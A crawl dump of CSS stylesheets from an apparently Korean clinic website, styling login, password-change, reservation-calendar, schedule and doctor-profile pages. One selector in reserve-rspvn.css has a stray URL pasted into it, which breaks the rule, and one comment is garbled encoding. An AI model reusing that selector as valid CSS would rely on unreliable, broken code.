		#pass-wrap  .pass-chg li label {font-size:14px;}
		#pass-wrap  .pass-top .icon{display:none}
		
		#pass-result .pass-top {padding:43px 25px 44px 25px;}

		/* 마이페이지 */
		.mypage-top .icon {display:none;}
		.mypage-top p {width:90%;}
		.mypage-list {padding:20px 3%;}
		.mypage-list h4 span {font-size:0.65em;}
		.mypage-list .btn-more {top:18px;right:3%;}
		.tbl-mypage [data-cell-header]:before {width:23%}
		.tbl-mypage td {width:100% !important;}
		.mypage-top {padding:30px 0;}

		.mypage-top h3, .mypage-top p {margin-left:5%;}
		.mypage-top .icon {left:auto;top:25px;right:5%;}
		.mypage-top .btns {left:auto;right:5%;top:124px;bottom:auto;}
		.tbl-mypage {border-bottom:1px solid #E6E6E6;padding-bottom:2px;table-layout:auto;}
		.tbl-mypage thead {display:none;}
		.tbl-mypage tbody {overflow:hidden;}
		.tbl-mypage [data-cell-header]:before {content:attr(data-cell-header);float:left;width:50%;color:#333;font-weight:bold;font-size:14px;font-family:'Malgun Gothic', 맑은고딕, '돋움', dotum, sans-serif;}
		.tbl-mypage td.num[data-cell-header]:before {font-size:14px;}
		.tbl-mypage td:first-child, .tbl-mypage td:first-child[data-cell-header]:before {display:none;}
		.tbl-mypage td:first-child.no {display:block;width:100% !important;}
		.tbl-mypage td.subject {width:100% !important;padding-left:3%; font-weight:600;color:#333; font-size:14px;}
		.tbl-mypage td.subject[data-cell-header]:before {width:23%;}
		.tbl-mypage tr {border-top:1px solid #E6E6E6;padding:5px 0 10px;display:block;overflow:hidden;width:100%;}
		.tbl-mypage tr:first-child {border-top:0;}
		.tbl-mypage td {width:100% !important;float:left;border:0;padding:5px 5px 0 3%;text-align:left;}
		.tbl-mypage td[data-cell-header]:before {width:23%;}
		.tbl-mypage td.l {padding-left:3%;}


		.leave-list li{width:50%}

		/* 체험프로그램 */
		.reseved-btnbox {position:relative; padding-left:2.5%; font-size:0;}
		.reseved-btnbox .reserved-btn {display:inline-block; margin:0 2px;}
		
	}
	
	@media all and (max-width:620px){
		
		/*비밀번호 변경*/
		#pass-wrap  .pass-chg li{height:auto;}
		#pass-wrap  .pass-form .text, .pass-chg .text {width:100%;box-sizing:border-box;height:38px;margin:0 ;}
		#pass-wrap  .pass-chg li label {font-size:14px;display:block;width:100%}
		#pass-wrap  .pass-chg .bdp-btn {position:relative;top:auto;right:auto;width:100%;height:50px;font-size:15px;;font-weight:700;margin-top:20px;}
	
		#pass-result .pass-top .icon{display:none;}
		
	}
	@media all and (max-width:450px){
		
		/*로그인*/
		#login-wrap {padding:50px 30px}
		#login-wrap .login-link li a span{ font-size:13px;}
		#login-wrap .login-link li a:before{margin-right:7px}
		#login-wrap .login-link li:first-child{width:40%}
		#login-wrap .login-link li{width:60%}
		
		/* 본인인증 */
		#certify-wrap li .btxt{font-size:16px;padding-right:0;letter-spacing:-0.03em;}
		#certify-wrap li .stxt{font-size:13px; line-height:140%;padding-right:0;}
		#certify-wrap li:before{display:none;}

		.chk-wrap .agree-nec{display:block;}


	}








--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/member-rspvn.css
body_size: 38
content:
@charset "utf-8";




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/reserve.css
body_size: 19369
content:
@charset "utf-8";




/*예약*/
.reserve-wrap{overflow:hidden; position:relative;}

.reserve-wrap p.btxt{font-size:14px; font-weight:600; text-align:left;}
.reserve-wrap p.btxt span{display:inline-block; background:#175aaf; color:#fff; padding:8px; margin-right:12px;}
.reserve-wrap p.date{position:relative;; top:auto; left:auto; text-align:center; display:inline-block;margin:0 auto; overflow:hidden;padding-bottom:10px;}
.reserve-wrap p.date a.prev{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-prev.jpg) no-repeat center #fff; float:left;}
.reserve-wrap p.date span{font-size:18px; line-height:34px; padding:0px 20px; float:left;}
.reserve-wrap p.date a.next{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-next.jpg) no-repeat center #fff; float:left;}

.reserve-wrap .calendar p.btxt{display:none;}
.reserve-wrap .calendar{position:relative; width:48%; text-align:center; float:left;}
.reserve-wrap .calendar table thead tr th{font-size:14px;text-align:center; font-weight:900; background:#f5f5f6; padding:20px 0px; border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td{border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td a{text-align:center; font-size:16px; transition:background .3s;color:#7f7f7f; padding:20px 0px; display:block;}
.reserve-wrap .calendar table tbody tr td a:hover{background:#666; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.active{background:#3d434c; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.today, .reserve-wrap .calendar table tbody tr td a.today.on{background:#175aaf; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.select,
.reserve-wrap .calendar table tbody tr td a.today.select, 
.reserve-wrap .calendar table tbody tr td a.today.on.select,
.reserve-wrap .calendar table tbody tr td a.on.select{background:#ff8a00;color:#fff;}
.reserve-wrap .calendar table tbody tr td a.on{position:relative; background:#f2f2f2; color:#555}
.reserve-wrap .calendar table tbody tr td a.on:after {content:""; display:block; position:absolute; top:0; left:0; right:0; width:100%; height:100%; border:2px solid #175aaf; box-sizing:border-box;}

.reserve-wrap .info-input{ float:right; width:48%; position:relative; min-height:470px}
.reserve-wrap .info-input p.btxt, .reserve-wrap .info-input .info-ex02{margin-bottom:16px; font-size:15px; font-weight:600}
.reserve-wrap .info-input .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.reserve-wrap .select-on table td{text-align:center}
.reserve-wrap .info-input table thead th{background:#f7f7f7;border-left:1px solid #cecece; border-bottom:1px solid #cecece; padding:13px 0px; text-align:center;}
.reserve-wrap .info-input table thead th:first-child{border-left:0;}
.reserve-wrap .info-input table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.reserve-wrap .info-input table tbody th span{padding-left:20px;}
.reserve-wrap .info-input table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Reserve/ico_nec.png) no-repeat right 4px;}
.reserve-wrap .info-input table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.reserve-wrap .info-input table tbody td ul{overflow:hidden; margin-left:8px;}
.reserve-wrap .info-input table tbody td ul li{float:left; width:123px; padding-bottom:10px;}
.reserve-wrap .info-input table tbody td ul li input[type='checkbox']{float:left; margin-left:0px; margin-top:3px; height:auto;}
.reserve-wrap .info-input table tbody td ul li label{font-size:13px; width:80%; float:left;}
.reserve-wrap .info-input table tbody td:first-child{border-left:none;}
.reserve-wrap .info-input table tbody td input, .reserve-wrap .info-input table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 0px 0px 5px; margin:0px 0px 0px 8px;}
.reserve-wrap .info-input table tbody td textarea{width:99%; padding:0px;}
.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
.reserve-wrap.select-day table tbody td:first-child{border-left:0}
.reserve-wrap .select-off{background:url(/cmmImg/Reserve/no-select.jpg) no-repeat center center; position:absolute;z-index:-1; left:0; width:100%; bottom:0; height:100%;border-bottom:1px solid #dedede}
.reserve-wrap .select-off span{display:block; text-align:center; padding-top:290px; font-size:15px; font-weight:600}

/*예약조회 */
.reserveFind{border:1px solid #e3e3e4; padding:30px 150px 20px 150px; background:/* url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat 70px 65px  */#f9f9f9; position:relative;}
.reserveFind .btxt{ font-weight:600; color:#333; font-size:20px; letter-spacing:-0.03em; display:block; padding:20px 0}
.reserveFind ul{border-top:1px dotted #cecece; padding:30px 0;}
.reserveFind li{padding-left:100px;padding-right:120px;margin-bottom:10px; position:relative;background:url(/cmmImg/Content/blt04.png) no-repeat 1px 18px;}
.reserveFind li span{display:inline-block; font-weight:600; width:100px; padding-left:10px; position:absolute; left:0; top:0; height:30px;line-height:38px;}
.reserveFind li input{width:85%;border:1px solid #dedede; padding:8px 0}
.reserveFind .cdp-btn{ position:absolute; right:150px; top:120px; width:150px; height:88px;}
.reserveFind .cdp-btn span{padding:30px 11px 0px 11px ;font-weight:600; font-size:17px;}

/*예약 완료*/
.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:160px 0px 80px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 85px #f7f7f7;}
.reserve-end p.btxt{font-size:27px; padding-bottom:20px;margin-top:25px; line-height:100%;font-weight:600; color:#333; letter-spacing:-0.06em}
.reserve-end p.stxt{font-size:15px; padding-bottom:30px; line-height:150%;}
.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}


/* 월별 일정 리스트형 */
.schedule-list .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-list .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-list .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-list .month-select a.prev{position:absolute; top:32px; left:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-list .month-select a.next{position:absolute; top:32px; right:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-list .month-schedule {position:relative;}
.schedule-list .month-schedule .schedule-wrap .month {width:8.333333%; text-align:center; line-height:68px; border-top:1px solid #bbbcbf; border-bottom:1px solid #bbbcbf; background:#f7f8fc; float:left; display:block; font-size:15px;}
.schedule-list .month-schedule .schedule-wrap .month a{width:100%; height:68px; display:block; color:#072449;}
.schedule-list .month-schedule .month a{width:100%; height:68px; display:block; color:#fff; font-weight:600; position:relative; z-index:0;}
.schedule-list .month-schedule .schedule-wrap.isOver .month a, .schedule-list .month-schedule .schedule-wrap .month a:hover{color:#fff}
.schedule-list .month-schedule .schedule-wrap.isOver .month a:after, .schedule-list .month-schedule .schedule-wrap.isOver .month a:hover:after{background:#175aaf; opacity:1;}
.schedule-list .month-schedule .schedule-wrap .month a:after{opacity:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;position:absolute; top:50%; left:50%; width:40px; height:40px; margin:-20px 0px 0px -20px;  display:block; content:""; z-index:-1; border-radius:50%;}
.schedule-list .month-schedule .schedule-wrap .month a:hover:after{background:#aaa;opacity:1}

.schedule-list .month-schedule ul {display:none;}
.schedule-list .month-schedule .isOver ul{width:100%; position:absolute; top:70px; left:0px; display:block; }
.schedule-list .month-schedule .isOver ul li{border-bottom:1px solid #dddddd; padding:22px 30px; font-size:0px;}
.schedule-list .month-schedule .isOver ul li p.date{font-size:17px; display:inline-block; width:20%; vertical-align:middle; color:#1a64c3; font-weight:600; position:relative;}
.schedule-list .month-schedule .isOver ul li p.date:after{position:absolute; top:9px; left:0px; width:3px; height:3px; background:#1a64c3; display:block; content:"";}
.schedule-list .month-schedule .isOver ul li p.date span{padding-left:10px;}
.schedule-list .month-schedule .isOver ul li p.stxt{font-size:14px; display:inline-block; width:80%; vertical-align:middle;}

	
/* 월별 일정 테이블형 */
.schedule-calendar{position:relative;}
.schedule-calendar .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-calendar .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-calendar .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-calendar .month-select a.prev{position:absolute; top:32px; left:50%; margin-left:-150px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-calendar .month-select a.next{position:absolute; top:32px; left:50%; margin-left:110px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-calendar table thead th{font-size:15px; text-align:center; background:#175aaf; color:#fff; font-weight:600; padding:23px 0px;}
.schedule-calendar table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:15px; height:85px; vertical-align:top;}
.schedule-calendar table tbody td:first-child{border-left:none;}
.schedule-calendar table tbody td p.day{font-size:14px; padding-left:0px; margin-bottom:10px; font-weight:600;}
.schedule-calendar table tbody td p.day.sun{color:#e22519;}
.schedule-calendar table tbody td p.day.sat{color:#218bd8;}
.schedule-calendar table tbody td ul {max-width:110px;}
.schedule-calendar table tbody td ul li{display:block;font-size:12px; position:relative; padding-left:8px; line-height:130%; margin-bottom:5px;}
.schedule-calendar table tbody td ul li:after{position:absolute; top:6px; left:0px; width:3px; height:1px; background:#999; display:block; content:"";}
.schedule-calendar table tbody td ul li a{white-space:nowrap;display:block;text-overflow:ellipsis;overflow:hidden}
.schedule-calendar table tbody td .more {text-align:right; padding-top:5px; display:block;}
.schedule-calendar table tbody td .more a{background:url(/cmmImg/Member/more.png) no-repeat center center;border-radius:100% 100%;border:1px solid #ccc; width:24px; height:24px; display:inline-block;}


.schedule-view{ position:absolute; display:none; left:50%; margin-left:-300px; height:auto; width:600px; top:200px; background:#fff;box-shadow : 2px 2px 10px silver}
.schedule-view .close{ width:58px; height:58px; background:rgba(0,0,0,0.3) url(/cmmImg/Reserve/close-btn.png) no-repeat center center; position:absolute; right:0; top:0;}
.schedule-view h3{background:#175aaf url(/cmmImg/Content/layer-h3bg.png) repeat; height:58px ;color:#fff; padding:0 30px; line-height:58px; font-size:18px; letter-spacing:-0.05em; color:#fff}
.schedule-view h4{ font-weight:600; color:#555; font-size:15px;padding-left:13px; letter-spacing:-0.03em; margin-bottom:10px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 3px 8px;}
.schedule-view .con{margin:30px; padding-bottom:30px}
.schedule-view .con.last{margin-bottom:10px}
.schedule-view .con.list-con{border-bottom:1px dotted #ccc}
.schedule-view .con .over a{ font-weight:600; text-decoration:underline}
.schedule-view .con .txt{ background:#f8f8f8; line-height:150%; font-size:13px; color:#444; padding:20px;overflow-y:scroll; height:150px; }
.schedule-view .con .tit{font-weight:600; color:#444; font-size:15px;margin-bottom:15px; padding-left:90px;letter-spacing:-0.04em; position:relative;}
.schedule-view .con .tit strong{  font-weight:600; display:block;position:absolute; left:0; top:0; font-size:14px; color:#175aaf }


/* 주별 일정 테이블형 */
.schedule-week-wrap .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-week-wrap table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:14px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.schedule-week-wrap table thead th:first-child{border-left:none;}
.schedule-week-wrap table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:12px 0px; text-align:center;}
.schedule-week-wrap table tbody td:first-child{border-left:none;}


/* 의료진 소개 */
.mem-greeting-wrap ul li{position: relative; padding:45px 0px 60px 180px; border-bottom:1px solid #dddddd;}
.mem-greeting-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-greeting-wrap ul li span.img img{width:100%;}
.mem-greeting-wrap ul li dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-greeting-wrap ul li dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left; padding-top:7px;}
.mem-greeting-wrap ul li dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-greeting-wrap ul li dl dt p.icon{font-size:20px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-greeting-wrap ul li dl dt p.icon a.email{width:32px; height:31px; border:1px solid #dddddd; display:block; background:url(/cmmImg/Pgrm/mem-email-icon.jpg)no-repeat center; margin-right:5px; display:inline-block; vertical-align:top;}
.mem-greeting-wrap ul li dl dt p.icon a.btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:top; line-height:33px;}
.mem-greeting-wrap ul li dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
.mem-greeting-wrap ul li dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-greeting-wrap ul li dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}

	@media all and (max-width:580px) {
		.mem-greeting-wrap ul li{padding:45px 0px 60px 0px; }
		.mem-greeting-wrap ul li span.img{position:relative; width:100%; left:0px; top:0px;}
		.mem-greeting-wrap ul li dl dt{margin-top:10px;}
		.mem-greeting-wrap ul li dl dt p.btxt{float:none; margin-bottom:10px;}
		.mem-greeting-wrap ul li dl dt p.icon{float:none;}
	}

/* 의료진 상세 경력 */
.mem-workdate-wrap ul li{position:relative; padding: 40px 0px 40px 180px; border-bottom:1px solid #dddddd;}
.mem-workdate-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-workdate-wrap ul li span.img img{width:100%;}
.mem-workdate-wrap ul li .title{overflow:hidden; margin-bottom:20px;}
.mem-workdate-wrap ul li .title p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-workdate-wrap ul li .title p.btxt span.stxt{font-size:17px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ctxt{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-workdate-wrap ul li .title p.btxt span.ztxt{font-size:14px; color:#666666; font-weight:100; padding-top:7px; display:block;}
.mem-workdate-wrap ul li .title p.icon{font-size:20px; margin-top:15px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-workdate-wrap ul li .title p.icon a.blue-btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px;}
.mem-workdate-wrap ul li .title p.icon a.gray-btn{height:33px; display:inline-block; background:#888888; font-size:13px; color:#fff; padding:0px 16px; vertical-align:bottom; line-height:33px; margin-left:1px;}
.mem-workdate-wrap ul li .week .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.mem-workdate-wrap ul li .week table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.mem-workdate-wrap ul li .week table thead th:first-child{border-left:none;}
.mem-workdate-wrap ul li .week table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:9px 0px; text-align:center;}
.mem-workdate-wrap ul li .week table tbody td:first-child{border-left:none;}



.mem-detail-wrap .tit-box{height:64px; background:#1a64c3; overflow:hidden; padding:0px 20px;}
.mem-detail-wrap .tit-box span{font-size:20px; color:#fff; font-weight:600; padding-top:22px; display:block; float:left;}
.mem-detail-wrap .tit-box a{width:40px; height:40px; margin-top:12px; display:block; background:url(/cmmImg/Pgrm/mem-detail-close.png)no-repeat center; float:right;}
.mem-detail-wrap .detail-box{padding:30px;}
.mem-detail-wrap .detail-box .list{position:relative; padding:0px 0px 35px 180px; margin-bottom:20px; border-bottom:1px solid #dddddd;}
.mem-detail-wrap .detail-box .list span.img{position: absolute; left:0; top:0px; width:148px;}
.mem-detail-wrap .detail-box .list span.img img{width:100%;}
.mem-detail-wrap .detail-box .list dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-detail-wrap .detail-box .list dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left;}
.mem-detail-wrap .detail-box .list dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-detail-wrap .detail-box .list dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
.mem-detail-wrap .detail-box .list dl dd:after{position:absolute; top:8px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.mem-detail-wrap .detail-box .list dl dd span{width:80px; padding-left:10px; display:inline-block; font-weight:600; color:#333333;}
.mem-detail-wrap .detail-box .career{padding:28px; background:#f7f7f7; border:1px solid #dddddd;}
.mem-detail-wrap .detail-box .career .btxt{font-size:15px; color:#333333; padding-left:12px; font-weight:600; position:relative; margin-bottom:5px;}
.mem-detail-wrap .detail-box .career .btxt:after{position:absolute; top:5px; left:0px; display:block; width:8px; height:8px; background:#333333; content:""; border-radius:50%;}
.mem-detail-wrap .detail-box .career ul li{font-size:14px; color:#666666; padding-left:10px; position:relative; margin-bottom:3px;}
.mem-detail-wrap .detail-box .career ul li:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}









--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/reserve-rspvn.css
body_size: 5113
content:
@charset "utf-8";


@media all and (max-width:1000px) {
	/*예약*/
	.reserve-wrap p.date{top:50px;}
	.reserve-wrap .calendar{width:100%; margin-right:0px; margin-bottom:40px; float:none;}
	.reserve-wrap .calendar table{margin-top:70px;}
	.reserve-wrap .calendar table thead tr th{padding:15px 0px; font-size:13px;}
	.reserve-wrap .calendar table tbody tr td a{padding:15px 0px; font-size:13px;}
	.reserve-wrap .info-input{ position:relative; float:none; right:auto; top:auto;width:auto; min-height:auto}
	.reserve-wrap .info-input table tbody th{width:100%; display:block; background:#fff; border-bottom:none; padding-bottom:5px;}
	.reserve-wrap .info-input table tbody th span{padding-left:8px; font-size:16px;}
	.reserve-wrap .info-input table tbody td input{width:95%;}
	.reserve-wrap .info-input table tbody td select{width:95%;}
	.reserve-wrap .info-input table tbody td input[type='checkbox']{width:auto;}
	/* .reserve-wrap .info-input table tbody td{width:100%; display:block; border-left:none;} */
	.reserve-wrap .info-input table tbody td input.w15p{width:21%;}
	.reserve-wrap .info-input table tbody td select.w15p{width:21%;}
	
	.reserve-wrap.select-day .info-input table tbody th{width:auto; display:table-cell}
	.reserve-wrap.select-day .info-input table tbody td{width:auto; display:table-cell}
	.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
	.reserve-wrap.select-day table tbody td:first-child{border-left:0}

	.reserve-wrap .select-off{ position:relative; right:auto; top:auto; z-index:1; width:auto;height:200px; background-position: center 50px}
	.reserve-wrap .select-off span{padding-top:140px;}

	/*예약 완료*/
	.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:120px 0px 40px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 60px #f7f7f7;}
	.reserve-end p.btxt{font-size:22px; padding:0px 20px 20px 20px; line-height:100%;}
	.reserve-end p.stxt{font-size:14px; padding:0px 20px 30px 20px; line-height:150%; display:inline-block;}
	.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}
	
	.schedule-calendar table tbody td ul{display:none;}	
	.schedule-calendar table tbody td p.day{margin-bottom:5px;}
	.schedule-calendar table tbody td .more {text-align:center; padding:15px 0 5px 0;}
	
	/*예약조회 */
	.reserveFind{border:1px solid #e3e3e4; padding:30px 30px 30px 30px; }
	.reserveFind ul{padding:20px 0 10px 0}
	.reserveFind li{padding-right:0}
	.reserveFind li input{width:99%}
	.reserveFind .cdp-btn{ position:relative;; right:auto; top:auto; width:100%; height:50px;}
	.reserveFind .cdp-btn span{padding:20px 11px 0px 11px ;font-weight:600; font-size:16px;}
}

@media all and (max-width:580px) {
	/* 월별 일정 리스트형 */
	.month-schedule:before{  width:100%;height:1px; background:#cecece;display:block; content:""}
	.month-schedule:after{  width:100%;height:1px; background:#cecece;display:block; content:""; position:absolute; left:0; top:137px;}
	.schedule-list .month-schedule .schedule-wrap p.month {width:16.666666%;}
	.schedule-list .month-schedule .schedule-wrap p.month{border-bottom:none;border-top:none;}

	.schedule-list .month-schedule .isOver ul{top:140px; }
	.schedule-list .month-schedule .isOver ul li{padding:22px 0px;}
	.schedule-list .month-schedule .isOver ul li p.date{display:block; width:100%; vertical-align:top; margin-bottom:20px;}
	.schedule-list .month-schedule .isOver ul li p.stxt{width:100%; vertical-align:top;}

	/* 월별 일정 테이블형 */
	.schedule-calendar tabhttp://uva2.woorimoa.co.kr/Breast/_Etc/reserve/reserve_time.php#nle thead th{text-align:center; padding:10px 5px;}
	.schedule-calendar table tbody td{padding:3px; height:40px;}
	.schedule-calendar table tbody td p.day{padding:0 5px;}
	.schedule-calendar table tbody td ul{display:none;}
	.schedule-calendar table tbody td .more {text-align:center; padding:0 0 5px 0;}


	.schedule-view{width:100%;left:0;margin-left:0; top:100px;}
	.schedule-view .con{margin:20px;}


	/* 의료진 주간일별 데이터 */
	.mem-workdate-wrap ul li{padding:40px 0px 40px 0px;}
	.mem-workdate-wrap ul li span.img{position: relative; left:0; top:0px; width:100%;}
	.mem-workdate-wrap ul li .title{margin-top:20px;}
	.mem-workdate-wrap ul li .title p.btxt{float:none;}
	.mem-workdate-wrap ul li .title p.icon{float:none;}
	.mem-workdate-wrap ul li .week table thead th{font-size:12px; padding:5px 0px;}
	.mem-workdate-wrap ul li .week table tbody td{font-size:12px; padding:5px 5px;}
	.mem-workdate-wrap ul li .week table tbody td em{font-size:11px;}

	/* 의료진 상세 경력 */
	.mem-detail-wrap .detail-box{padding:30px 0px;}
	.mem-detail-wrap .detail-box .list{padding:0px 0px 35px 0px;}
	.mem-detail-wrap .detail-box .list span.img{position:relative; left:0; top:0px; width:100%;}
	.mem-detail-wrap .detail-box .list dl dt{margin-top:20px;}
	.mem-detail-wrap .detail-box .career{padding:20px 10px;}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/pgrmStyle.css
body_size: 22739
content:
@charset "utf-8";
/* ����Ʈ �� */
.sitemap-wrap.hoz {border-top:2px solid #175aaf}
.sitemap-wrap.hoz .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block; }
.sitemap-wrap.hoz ul{display:block;width:auto; }
.sitemap-wrap.hoz ul .mn_l1{padding:25px 0px 0px 25%; border-bottom:1px solid #dddddd; font-size:0px; width:auto; display:block;;margin:0;position:relative;}
.sitemap-wrap.hoz ul .mn_l1.first{margin-left:0;}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1{width:20%; position:absolute; left:0; top:25px; display:inline-block; vertical-align:top; background:none; color:#333;text-align:left;padding-top:10px}
.sitemap-wrap.hoz ul .mn_l1 a.mn_a1 span.mn_s1{font-size:19px; font-weight:600; color:#333;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth2-wrap{display:block; vertical-align:top;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2{ display:block; font-size:0px; vertical-align:top; margin-bottom:25px;background:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2{margin-bottom:10px;display:inline-block;vertical-align:top; width:30%}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .mn_a2{margin-bottom:5px; display:block;text-align:left;border-bottom:none; padding:10px 0}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .blt{display:none;}
.sitemap-wrap.hoz ul .depth2-wrap .depth2 .mn_l2 .txt{font-size:15px; color:#1a64c3; font-weight:600;letter-spacing:-0.04em;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3{background:none;border-bottom:none;  padding-top:5px}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3{position:relative; padding-left:10px;  font-size:13px;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3:after{position:absolute; top:9px; left:0px; display:block; width:5px; height:2px; background:#888888; content:"";}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .blt{display:none;}
.sitemap-wrap.hoz ul .depth3-wrap .depth3 .mn_l3 .txt{font-size:14px; color:#666666; font-weight:100;}
.sitemap-wrap.hoz ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 5px; font-size:0px;}

.sitemap-wrap .sitemap-listy{font-size:0px;} 
.sitemap-wrap .mn-btxt{display:none}
.sitemap-wrap ul .mn_l1{width:29.5%; display:inline-block; margin:0px 0 40px 5%;vertical-align:top}
.sitemap-wrap ul .mn_l1.first{margin-left:0;}
.sitemap-wrap ul .mn_l1 .mn_a1{height:35px; padding-top:17px; display:block; color:#fff; background:url(/cmmImg/Pgrm/sitetype-y-bg.png)repeat #1a64c3; font-weight:600; font-size:18px; text-align:center;}
.sitemap-wrap ul .depth2-wrap .mn_a2{font-size:14px; padding:10px 20px; border-bottom:1px solid #dddddd; font-weight:600; display:block; color:#333333;}
.sitemap-wrap ul .depth2-wrap .depth3{background:#f6f6f6; border-bottom:1px solid #dddddd; padding:14px 0px 5px 0px;}
.sitemap-wrap ul .depth2-wrap .mn_l3{ padding:0px 20px 8px 28px; font-size:14px; position:relative;}
.sitemap-wrap ul .depth2-wrap .mn_l3:after{position:absolute; top:9px; left:20px; display:block; width:3px; height:3px; background:#1a64c3; content:"";}
.sitemap-wrap ul .new-windows{display:inline-block; width:11px; height:11px; background:url(/cmmImg/Pgrm/new-window.jpg)no-repeat; vertical-align:top; margin:4px 0px 0px 2px; font-size:0px;}

	@media all and (max-width:720px) {
		.sitemap-wrap ul{overflow:hidden}
		.sitemap-wrap ul .mn_l1{width:auto;display:block; margin:0px 0 40px 0;vertical-align:top}
		.sitemap-wrap.hoz ul .mn_l1{padding-left:0;}
